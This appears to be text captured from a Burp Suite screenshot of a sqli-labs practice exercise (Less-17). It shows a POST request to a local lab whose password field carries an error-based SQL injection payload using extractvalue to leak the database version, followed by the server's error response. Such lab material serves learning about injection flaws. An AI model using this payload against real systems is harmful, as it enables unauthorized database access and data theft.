 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli-lab/Less-17/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://burpsuite
10 Connection: close
11 Referer: http://127.0.0.1/sqli-lab/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select
@@version),0x7e))#&submit=Submit
Response
Raw Headers Hex
Pretty Raw Render \n Actions
46
47
48 UPDATE users SET password = '1\' and extractvalue(1,concat(0x7e,(select @@version),
<font color= "#FFFF00" font size = 3 >
Data too long for column 'password' at row 8</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>
49
50 </font>
51 </div>
52 </body>
53 </html>
54